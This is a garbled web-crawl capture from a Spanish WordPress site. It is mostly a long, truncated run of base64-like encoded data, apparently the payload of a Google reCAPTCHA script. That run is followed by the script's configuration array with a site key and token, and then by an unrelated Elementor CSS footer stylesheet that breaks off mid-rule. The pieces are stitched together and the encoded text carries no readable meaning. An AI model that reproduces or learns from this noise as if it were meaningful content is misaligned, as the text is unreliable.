/Csl7Dl8K6F8OywpfCr8OWw4DCv3bDvG1lb2HCtS8kw4Y7w77CgxHDj8Klw7LDiCUFE8Kjw4zDkMOuIsKjwrpdw7vDj8OXw6zDoMKHwqvDvMOiOQEDYR0ew61BB8O4asKyew1AeD9OwpjDvcO8wr5hwpLDszU1wrczwo/CmHzCoyFjwqPDhyPDhMKMazZDXzbCp8KVXMOBwq0dVMK+wqnCoxXCncKnKcOvNRPDtSEvwrvCuy/CkxcyTcOBwq/CowvDp8OhP8KydXRFVMOow6EJKS3CiT3CrHVoGsOfEsOgwrTCvQnDn8O6b2bDgxPChEQYecKwwoTCnlrCpijCjUjDv3nDnHrDql4xJDfCusO6BcO3wo/DhcOQFhBAw7XDlMOEw7dsajlObsOTwpY5L8O/w6kxw7vCgsKRQl0FwrTCkB8sw57CiUFjwoUmwpt9US7CmMODw6jDtsOUXxLDuVDCs8K7ZsKvw4RpBjPCi33CvkAZAsOqwrR+YcKjDiXDgHHDix93w5RCcRLDi8Ozwq04wqDCj2HDiWk1GVt/EsOPdiQsw4ROGcOhw5dFwrNZCxUAw6Qgw6fDmMOaHcKKw7fDvAnDkl0ualTDrMKwBh5rw6zDqh7CosKNwpAPcD3DpMOvPDPCtcO6RUQpasOqasK4w4YVXV7DjMKhwq/[base64]/d8KGdzgIXMKHw7rCsihDQsKzdMKGEcOBLCXCtE3CgsKLw5/Dm8KewqHCoMOPQcOcw71fQsKqwq0GwqnCi3gdwpI4wq/DkCzDh3gKAcKaV8O5cykwwpQmXcKuKsOLTzJrNHjDmznDqHzDgCLDucOKNsKKwrnDtFAhwqcTH8KTKTjDvMOXw4p9OF5Rw6xBw4BRb8OtwpMVLW/DpAw4woAywosVWkcRw4/Dk8Oqe1fCrCvCgsKOYcO7O8KROQVtfMO4wpDDoMKBw4hxHsKBwqp/MjlAegfDjMOWw7U+wrdoNMKwwrMzMWtiJS/DoR9cwo7CvsK7woDCp11UwqMbdkbDisKaKX0pwq3CjsObfx5jCGPDu8O2w5YHw7vDlMKGV1lAwoQZd8OxVMOnSy7DlHcIwq1DwqvCusK6AMKdTB0/wqrCpTh1w5fDnsOWwqrCoWktay3CpMKOw4Q9LFREYsOTFBAww45xw5p6AVvCvcKgGsODwo0uw7BSwplmw59Wwq50wrbCg3DDj1Z7I8KTJz8ZT8O0B8OYDyfCrzguBE1TZgw5BsOtwoh6w4lZwqzDnMOCfMK+fcO3wp/CpcOEc07DhcKgw6bDk14rwo53w4LCkMK+KMKMEMOxGTNOwohGVMOhI1EYwr3DtwHDlkdpwq9AaDDDi8KfJGt+GSDDnsORw4Q2FsKRw43CrMOSw57CiTMfXm3CvsKJwpDDv1wPwqPDoMORwpoJwrnDnMKiwqLDqcKQEio8wprCpkDDtH4CwrrCm8K7w5I/JsKVw6wPE8KqwrFYO8KWwr/CpcK0S8O6FcK2w47CgkDDp8Kkw7Upf8O9H8KZR8Oow5PCi8OSEcOhTQnDvzs+w41pw7zDoMKnMMOmG8OrO8OVDmkZehbCkBjCnsOGNChtwrQkw5HDrxdkOg/CtxNOU8OtFMORw67DjMOOwpXCmyrCjkXDlFV2w7HCqCrCpcOxwoDDnw3DlMK7woJ7w75/w6Vcw5c1ND3CsRjDumE/w7TCrRt2NMOvwromwopPGMKnw7vCusKMAsKowqzDpDXCnjnCugbDkMKkDRkdwql9YUIdwpnDmlNCEBnCocOYF8KzahTDpMORScOyYsKOQ0PDjzjCrsOzQXciZMKUT8KkwrTDvUPCp3Y7wpbDrsOeOcOdwovCmn/DucONw73DssK0ZMOowrfDnUZPw4xKLMKrwo3DoX5vRVHDgAJBw5PChMK5cMONw5nDn8K2MMKbw7x9fMOed8K2EcK6CHAQwoxiwpdGwq1KwoXDtktIw7JtEH/[base64]/CmyDDssKxRzUWw6vDmQJAwqPCjsOIFmjDnsOKeMKCwpdpQMKQw6FKNEDDj3DDiCHDr0Rew60hw7cjRsKew6QUwqNYDRp+w4XCkDbChnkLw79qVAHDhsKZfARawoAGTcKJEcOGw5rCqsKKU3M/[base64]/Cj8KHf8O8MsKnwqolwoLDj17CicKudXIaCQvDt8KNLMOHwq7DnsOSahTCvwDDvl9fw5rCicO0w7kCwpnCkGLDm3/DnxNlY2IRDcK4DcOHRMOiwqZDwqs+dVfDlGVrw6VTEQbDhcOBwpUbTsOyw5RDZWhJwp0Kw5s6UsOPPRfDhkxoSsOKIAYtN8KrwrojwobDisOyf3PDnVnDvU/CjMK4YFjDmMOgw5bCo0zCnMK1w4PCrFFpwp/CtsOwYkRqwqAIwrgYXBDDlGR5B8OfwoBSwpnDkgVLwrIGSsODasO2wp3Di8Kgw6PColN9w7FKwqHCocKpwoTDs23CgMK5HsK4w7/CqihTDXUQKA7CocKtwo9Gw4B6wotmEMOHBMO1wrjDogTDiAAtw6sIN2XDrMKiwpNuTkNfA8KDwroWWcOlE1Zdw49BwogkBX7CocO1w5jDqsOBESAHw5vDocKlwoHCvAfDkmnDqn/[base64]/CosO9w6PCnXhVQ8KPwo4dfSorw6LDrg7CvsOBw4/[base64]/[base64]/RRx7wrFyJMKnwovDj8O0w7xZOcKWw7gCU8OmwqMoVsOTPUbChMKGNxTDrsO3OGciFcOjw5A1awtDMmfCjcOAXFYyABfCs2oWw7fChQUMwq3Cr03ChRUDw6fCgMOCJQLCu8OlNcKcw6JpT8OYwpVAw5Jfwr3CjsO2wpoIWVfDrMOiCCg5wq/CtlRhN8OlTRzCmldgURfDh8OeYAXDtsKcwp17w7TCiMK6BsObZQvDmMOGBGJTZAA6ecOoYU0Vw6ojHsOsw7nDlFBIDzHCkSHCj0lXb8O1w7pJcxJKZw/Cu8Oqw7kuOsOxSsO+SEdRw6ISwqDDhy/[base64]/T3JtdWfCjMOod8KOw4EtE8KwwqRYwpt+wr5FfsKKw6DClMO8wq0RGsKhZsOuQUXDnsKFwq/DvMKdwqPCgC9NPsKRwpfCmlY1w6LDj8OOIcOgw4vDnsOhbnNVw7TDlzxLwoTCicKyZlkMVsOxZibDvcOmwrvDuS1/a8K+IXvDlcK9VkMAZ8O4QU9iw6rCu0Mxw5pJIlvCiMKyworDvsKew73Dn8OSL8KIw7HClsOPEcOBw47CsMKzwqvDrgU0G8KYw5PDpsOtw6x/TAALM8O0w7nDv0csw5BvwqPDlFdYw77DlibCssKNw4HDvcO5woLCv8KzdcOhM8KJZcKfwqV1wpszw7daw7/DisOuw4EhJsO1B0LDoD/Cgj7CrsKWwofCjF/ChcKCXx1xfAXCnT/Dj8OzAsKzG0bCpMO6J1M3dMO8XnTCjsKTHsO1w6tLYUERw5HCtMKqwpvDnhwswojDisOONcO7A8OfRTXDljdxGAbDqHDCiCPDpC8zwrBRZsO+w7paDcOXTMK2HcOewp9EOW7DssKZw49eIMO0wqp5wr7CkD1yw5/DrhdHYHxEUi/[base64]/[base64]/DgiY8w73ClMKfDMKVwp4ALMOffMOswrwwwqXDpMOMw7bDhTjDrS7DribDsgTChsOJeXfDqsKAw7lEeXbDqB7DnkPDhSbCkAgFwqTDpcKmAgRFwpY8w5LCksOvw4obHMK6dMK9w54Uwq8lXcKcw4PCsMOzw5BvU8OZZQ7CkB/[base64]/DpsOxwqjCnSbChsOrYcOJwp4CPX/DsSbCi8Oyw7DCp8K/woHCkHbCgcKtwrkxYMOgPMKdZSU0w4lSwocCYmZuLcKRcWDDvwLCr8Oyah/CjjfDjW8HFcKvwpLChcOEw4hww6wKw5wuUcOyWMOGScK9wq0le8KZw4UeMQXCuMOnYcKOwrfCs8OEKcOIDC7Cs1Ngw70zZzfDlHEYDsKfw7zCvUnDnGx6I8OIBTnCuDLDhcOzc8Kgw7XDqwg3Q8OLIMKhw78Ww4LDnCvDggM1wrDCpsKAAMK/BcK1w5Zlwpx7dMOaAB4hw4oxHR/DmsOowqFXGcO7woPDuUQGBsOwwrXDssOrw4fDgUwwfcK9LsKmwoESMRMVw7A7wpzDr8Kmw7Y6cj/CpSXDgcKIw5FbwrREwqnCgAt6IsOXQDtswpTDj3XDr8OTw5ZWw7zCiMOQIFsEYMKfwqHDmsKVLsODw4lFw580w4VPasOww5HCpMKMw4zCnMOdw7o2LsOMbEPCpipCwocUw5wSLcOdIgpBPDPDr8KyEh4IQ0tTw7MLwprCqmTCl0JWw7ElL8O9bMOSwrF3FcOSMG86wq/CuMKtK8Ozwp/Cuz5pGcKlwrHCnMO8XnXDsMOaX8KDw63DmsKYN8KHS8OdwpzDsXABw4IGwrDDoWUaX8KcSyAww7jCtgvChcOpfcOLb8OKw73CusOfZMKHwqTDmMOpwqFBXmkFw4fCvsK2w69sSsOWdsKfwrVResKowpFZwrnCisOmOcKKw6/DpcK9Dk7CngHDpsK+wr/CmMKDUHhNHMOXXsO9wogkwok/F1sxCjN0wr3CiFfCsMK4fxLCl1bCm0pve3jDvzUYBMKfesOYHmbChA/[base64]/wr1TPEp2w7gMLcKmwokrVzfDiwB2S1fCjcKpw6XDgcOKw6xyK03ClgjCtzHDuMOrKmvCvCrCocKow7N7wrXClsKoc8KXwpMTNiRdw5jDv8Kpe0FnD8KeWcOwOgjCtcOFwoJoMMO5GSwuw57Co8K2bcOdw5jDnW3CgF1sagI9YnbDk8KCwq/CkBwQWsONNMO8w4nCvcO7A8O2w5IjAMODwpkgwoRHwpnCqMK9LMKRwpPDgMK9IMOFw5LClsOuw5fCqRDDrRY5w6hKGMOcwrnCpMKUP8KNw6nDucKlBCU0w6/DvsO9P8KyYMKmwpkhbsK2PMK+w5kZc8KyHh4EwpvCrMOnBiluJ8Kjwo3Dnhp1fwrCqMOtRcOkYnkjS0jDsMO0WDVqPR8TUcOgRWPDpcK/VMK5BMKAwo3CuMOaKB7CgmUxw5PDgsKtwp7CtcO2fVfDqW7DmcOrwow/UVjDlsOew5zDnsKfJMK2woZ8FH/[base64]/w5HCrl1JwownYQ3DjwvCkkTDhsOJbi8ow6TClsOUw7/DpMOfwr/[base64]/w7ULw5pGKcODwp/DkAPCjEk2w7lsw6tkwonCn18uIUlbwoB8w4jCicK0c1QIasO+w48UBGxIwrB+w5kFLFYiw5nCgVHDp0MfScKQSE3CtcO/EVN8NGLDhMOUwqvCmw0JUMK5w4PCqT4POlfDpgDDpnE/wolEIsKHw7XCqMKUGn0Hw4zCryDDlzZSwqoMw4bCnGcWRjkSwq/CnsK2D8K/DT3DkUfDkMK/wrzCrGFDUcK4QFrDtynCrcOYwqdmRRHCs8K4QwcaLyTDhcKEwqBTw4LDlMONw7XCsMK1woHChCzCh2EUAnVpw7bCusOZIW7Dm8OMwq1awoPDh8OOwo7Ck8O0wqjCs8OwwpvCr8KkPsOpQMKlwr/CgH9gw5DCmDAwZ8OYFwIiTsO5w4xOwohkw5XDpsOvHV98w7UCcsOZwpR+w4rCtE/CqSTCrWUcwrvCg11Zw6tTP2vCu1nCv8OfBsOaYAkve8KIbsOyPW7DpjrCj8KyVU3Dm8OEwr/CsgMNaMOPdsOxw4whYcOJw7HCrAJsw73Cm8OGJ2PDsBbCnMK7w4rDlxnDpUU6C8KPDDvDgVDCjMOMw4cuVcKHcTVjRsK5w4PDhy3DpcK6BMOcw7TDu8KNw5gCcm3Ds2DDkXpCw7tDwqvCk8K4w6/[base64]/wopRSUPDnwXDrsKuXglow6x4w4tuw71sw4DCu8OIfsOJwrzCp8O8CBpowrJ5wqJfRsKJNHFYw410wq3CnMKTZ11HcsO9w6jCs8KawrXCvjV6DsOMJMOcRF4HC33CggpFw4DDq8O9wpHCusKww7TCn8Kcwr09wrPDrDQuw74RDzUUGsKxw5bChxLCuD/DthxEw67CkcOKPkbCuSw7dFHCsEzCgFQcwqFRw4TDjsKlw47CrmPChcKNwq/[base64]/CniTCimJJBXjDuR3CiwjCm8ObIcO0fk1/dkDDh8OQL2DCtcOCwqTDkcKmXhIqwpHDsyLDlcKhw65Dw5IQIsKxJsOnZsKsM3TCgF/CucKpMUxJwrREwqFzw4LDvA85eBdrE8Ovw6kZZTPDnsKFWsK4OsOPw5Few7bDqSzCmWXCgCvDgsKDDsKFHil2FipcZMK4FcOyPcOXPFIzw6TChFLDj8O7csKLwr/Cu8OMwqlqZMO/wrPCpTXDt8OTwp3ClVYqwpFuwqvCkMK/w7DDjmvCjxE/wr3CsMKAw5IEwpDDsjE1wrHCm25MYsOfPMOBw6VFw5tLw6jCi8O6HTdcw5V3w5HCmG7Dgn/Ds1DCmUx0w4laQsOEWUfDqB0AK1IwGsKCwrrCs002w5HDvcK4w7DCkXUECwQywr/DpE7DowYDJjscHcKRwoFHbcO6wrvDiScXOMOXwr3CvsKjacKMCMOKwoNMa8OHKy0edMOHw6rCgcKuwo9rw5wQXC3ClifDocKWw57DrcO7Dy9QV18rI2PDkk/[base64]/DncKXC8O+cQ7DhMOFwpTCvFpXwrsQZsKqw7hNcMOZKhTDmmLCsjQlJ8Kje17Du8KqwpzCjR7DkwbClcKCa3QWwr/CvjnCm3XDsBtpLMKSY8OCJETDmcKBwqzDvcKEQgzCmVgJOcOFCcOpwot7w77Cu8OvN8Khw4DDjTDCoCPDiWwpfsKxUzEOw5bClSVYTMKlwqDCg0PCrio0wokpwpAlDxLCrlbDmxLCvS/DqAHDvyPCusKtw5Mpw4sDw4DCrkwZwoZBwpXDqWbCm8Krwo3DvcO/[base64]/w5hIwp7DuXEJwpDCqCLDlcKFwrp7w57CgMOJc3HChcO1ShTDpVTDuMKQUgfDk8O2w6vDqgcTwrpwwqJrNsKGU1MKZXM/w5p8wqbDvhYdTMODPMK7c8OTw4vDocOSCCjDgsOsacKWMsKbwp0fw4hdwrLCisO7w5EAwr7Dq8ONw7l2wp7CsFLCsGldwr5vwocEw4jDpjAHGMK/w4fCqcK0GVBQWcKnw5gkw5bCuWZnwrLDhMOSw6XCqcKPwrrDuMKtLMK/wop9wrQbwrtmw6nCqBQ+w6zCp1nCrGjDlEhPUcO7w44ew6BSVcOKw5bDucKaSTTCoS8mRwzCqsO7I8K5wofDskLCingceMKvw6k9w5FaKXYIw5LDn8KjZsOeT8Kqwr5cwp/DnEvDl8KLNy/DoyLCrsOlw7poYR/DnUlEwr8Ow6s6M0zDt8Ojw49tNnrCsMKHS2zDsk0OwpjCri/[base64]/CgcOCwq3CucKswqpLEHh5WUvCpxdTCcKKYn3Cm8KsYS5WSMOLwr09VSw7esO6w4zCrDrDgsO4FcOucsOpYsKPw6ZtOhQWd3wFbwF2w7rDokQxUShpw71Kw5YTwp3CiDUCEx9WJTjCu8KFw4kFDyQjb8KRwoTCvmHDhMKhMjHDrRNCSApwwpLCuCwUwowmQW/[base64]/[base64]/cmDCnxxqwpbDly/Cs0oswrrDhB3DpXp7w6HDu2MDw5MQw5bDhCnCrxwfw5zClnhDPmh/XXbDjm5hJ8K5DkfCosK9XMKWwpIlT8KewovCgMOtw4/ClBPDnEsqIx8xK3EEw7nDoCQaTQ/Cvm1nwq7ClsOlw5FrFcK+w4nDt0RxOcKyAQPCgXvChxwgwpnCgsKDaRVBw5/DkhXCpMKDB8Kwwocyw78zwoshDsOxQMKHwo/DrMOPHDZEwo/Dm8KWw7sRRsOSw6bClV/Cq8Obw70Lw5/DpcKewqbDpcKjw5bDlsKmw7lOwpbDm8OmdHoaccK7wpHDpsOHw7suBAIdwqVcQmPCswDCvsOYw7DCg8OzVMK5ag3DmmkLwrgiw7Zww4HCiH7DgsO9eHTDiWHDvcKywp/DlwHCiGPClsO4wq1qbQnCqE8+wrNKw51Rw7dnKMO+IQJKw7/CrMKSw4HCuSLCgCDCk2XDj0rCowU7e8OtB0ViPcKbw7HDsQJmw6XCrDTCtsKREsKhckDDn8Ouw4rCgQnDsQcIwoPCnSI1bUIQwoNWC8KuHsKbw5fCjT3CvmTCrcKVUcKADiJ2axJMw4PCuMKGw6bCr2YdTgbCjkU/U8OdXCdZRwbDoWbDgQUcwogjw5cfasK+w6Vtw5cRw655VMOICkosGRbCpGTCrzUrdCM3birDrsKxw5sbw6jDkcOow7NLwqrCrsK1IVwkwrrCn1fCjjZGLMOnQsKHw4fCocKOwpfDrcOfbUjDrsOFTU/DuTF4bUVEwolXwptnw5TCv8KkwqfCncKlwpZFYg/DvX8lw4TChMKZTxRGw4ZZw71ywrzCssKKw6zDr8OWbTMZwrotw7gdbw3DusKEw4INw7tVwp9gNgfDosOucy8mBBnCjsK1KsO3wrDDqsOTXMKSw6wBYcKFwp8TwqHDssKtVn9Zwrwjw4JbwoYVw6fDmMKUesKQwrVRWCbCq2tVw64WbB4Fw6w2w7vDscOXwr/[base64]/DiBFFwrvCjFrDh1nDhUHCnkINw77DjsKgFMK2wqBXUDckwpHCiMOVIX3CtndtwqMgw6tjFMK/[base64]/DvcKhw5PCoyIcAcO2wrxhwr/[base64]/DtEFwwrXDpcKYw7TDmm9+wrLDicKJVMK+SDRsNx/Dj2VRUMKIwqXCohEQaFZdQAPCiFHDhx8Iw7YTMlnCugnDpmlDZ8OJw5fCpELDl8OqUHJKw4VmZmJBw67DksOuw79+wpYHw6FKwoHDswpPeV7CkVA6b8KOPMK2wr/DoWHCrDTCuXk+YMKvwptbIxHCs8KDwr3CqSzCv8OQw7jDi2VcAyrDugDDhcOtwptRw4HDq1tqwrDDqGUJw5rDoUITbsKcRcKpfcOEwo5twqrDm8OdCSXDkjHDnm3Cmh3DqB/DuDnCp1TCqcKvD8ORMMKeOsOdQ0DDjCJiworCoTcgEhhCC13CkT7CoA/[base64]/wpXCoiV1wrjDhxfDvMO6wq/DjMOIw77Cr8KzwrJqTMO7LyfCisOtG8K2J8Kzwrwbw77Dr3M5w7XDnE1sw5/DplhQWDbDr2fCrcKrwqLDi8O5w7UcCzN2w6TCoMKbRsKNw5xYwp/CusOwwr3DkcKyOMOkw4bCukE/w7lWWBEdw48wfcO6RzsXw58swqXCvEs0w7vCmcKmMgMGZTzDuCrCs8OTw7vCncKPw6RTR2ZWwoDDmAPChcKKVUsiwoDDisKPw6dCKAE8w4rDv3TCu8OMwo0lSMKqasKswr7Ds0zDk8OBwodFwoQ/[base64]/[base64]/[base64]/woQAw6HCkgwcw7ZEd8Kswo/[base64]/Dr1zDuMKtZ8Oow7/[base64]/[base64]/woRxwpbDrVk8w5jCijdXWAbDlSrDmnjDmcKgW8KuwpFvKgTDjyzCrwrCijfCulAow7AWwqhbw5/Dk3/[base64]/Gl/DjEzCq8KvccOkBcOLRsKxwrIYw7zCknx4w5RkTcKlw77CnsOSRwgyw4bDmsOkacOMXkEiwpJrUcOcwotQDsKwY8OKwrZMw73DsWMwZ8KbAsKiOG/DlsOSR8O4w57CohIzEHZYLHg3HC8pw7vDmQ19ccKNw63DlcOLwpzDpMKJOMORw4XDgMKxwoHDuwY9fMKmNlvDuMOJw7pTwr/DusOLY8KOWRbCgFDCvlwww7vCjcOBwqN7DzF5D8OpPA/[base64]/Dom1vwqbCp8KhwrTDncORw7rDqy/Ckl7DpMOHwpoywqHCmMOpDndKb8OewprDimvDkTPClQbCk8KAMQ4eO0MEZ2BEw6Atw6NbwrrCnsKQwolzwoDCjEzCk0rDrDYpWcK7LgR3J8ORCcK+woHDtcOFUWN9wqDDvMKOwpFDwrfDncKnTETCpMKGbTfDmWc4wpQ9R8K0YltBw7gCwrYFwrbDuxDChQ9rw5/DoMKow4t+WcOfwovDm8KbwrjDoHTCjDwTcTnCusOASDk4wqd1w4pZw7/DgTJTH8OTVicGSXrDu8OUwrTDoTZFwplycHUICmdnw7UIVW0Gw5YLw4UIR0FywqnDvcO/w6/DgsKSw5ZyEsOAw7jCqsKRCUDDslnCmsOUAsOZesOFw7HDusKoXhpebF/CpXUuDsO5aMKccj4WUnYWwqtywqvCgsKjYzYCFsKawrfDtsOXBsOlw53DpMKJHljDpk9iwphVCg1kw5pMwqHDuMK/VMOlS3gXNsOFwoAiOARfZT/DhMKdw6BNw5fDliTCnCk+eCR2woYew7PDqsO2wo9uwpPDrjvDtcObK8Orw6jDjsODXhTDnAjDosOsw64gYhAqwpguwrx6woXCkGDDkzQoP8OtLSNVwqDCvDHCmcOxMMKpF8OXQMK9w5PDl8Ktw71pMjR/w5XDnsODw6fDisK9w4cuecKzDcOmw608wqXDoGLCmcK7w73ChELDiFd7PyfDlcKTw7YjwpfDmlrCpsORZMKvO8Opw7/Cq8OBwoJjw5jCli/Ct8KSw7LCn3/[base64]/wpZawp/Dq8KhS8O+w7/DrDfDqnjCkcKtBcKgIjUVw7fDgMK+wpfCgzBqw7zClsK8w6E1M8ONJMOyLsO9cQF6Y8OGw53Di3dmZMONe2UrGgbCrmzDk8KHDnJxw4XDkXx2wppIJDHDn3Nqw4bDowTCmW4SXHZSw7jCsWtqYMOXw6E5wrrDjH4Nw6PCmlNATMOM\x22],null,[\x22conf\x22,null,\x226LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mkg20.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q20MEBOvwvO02lHGDIkILqr4CSuFcynLR2yQysmnIAs\\u003d\x22,1,0,null,1,1768737991571,0,0,[239,234,128,143],null,[20],\x22RC-TCWFaOO4rApIfA\x22,null,null,null,null,null,\x220dAFcWeA4ASHDcy7HfvdUW-Xsx5RByPMfLqgHkS4x9kJmaX0lSInW9r3Sf1y684TWTHRjCrhEAaPLXBHpSNg_-xchUvTGagRl2Tg\x22,1768820791333]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mkg20.es/wp-content/uploads/elementor/css/post-21292.css?ver=1742809482
body_size: 1625
content:
.elementor-21292 .elementor-element.elementor-element-43f0f1a > .elementor-container{max-width:1190px;}.elementor-21292 .elementor-element.elementor-element-43f0f1a:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-43f0f1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-21292 .elementor-element.elementor-element-43f0f1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 20px 0px;}.elementor-21292 .elementor-element.elementor-element-43f0f1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21292 .elementor-element.elementor-element-d7b54bc{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-603ce0e{text-align:left;}.elementor-21292 .elementor-element.elementor-element-603ce0e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-640747a{color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-640747a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-55b8e56{color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-55b8e56 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-64c59cd0 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-04732af{color:#FFFFFF;line-height:1.2em;}.elementor-21292 .elementor-element.elementor-element-04732af > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-8380c1c .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-944bce2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-944bce2 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-944bce2 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-944bce2 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-9aa6bf1{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-9aa6bf1 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-cec6883 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-b91649e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-b91649e .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-b91649e .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-b91649e > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-fbf98ab{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-fbf98ab > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-6811056.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-6811056.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-6811056.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-534a283.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-534a283.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-534a283.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-b53b507.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-b53b507.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-b53b507.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-d8bfc68.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-d8bfc68.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-d8bfc68.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-0dab7c6.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-0dab7c6.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-0dab7c6.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-widget-container{text-align:left;}.elementor-21292 .elementor-element.elementor-element-ceb6401 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-21292 .elementor-element.elementor-element-ceb6401:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-ceb6401 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-21292 .elementor-element.elementor-element-ceb6401{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 70px 0px;}.elementor-21292 .elementor-element.elementor-element-ceb6401 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21292 .elementor-element.elementor-element-bf5ac67{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-a22ab88{text-align:left;}.elementor-21292 .elementor-element.elementor-element-a22ab88 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-0507fd9{color:#FFFFFF;line-height:1.6em;}.elementor-21292 .elementor-element.elementor-element-0507fd9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-93cff33 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-21292 .elementor-element.elementor-element-a7ba258{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-a7ba258 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-a7ba258 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-a7ba258 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-1f7c18c .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-35869b2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-35869b2 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-35869b2 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-35869b2 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-cf5767c{color:#FFFFFF;line-height:1em;}.elementor-21292 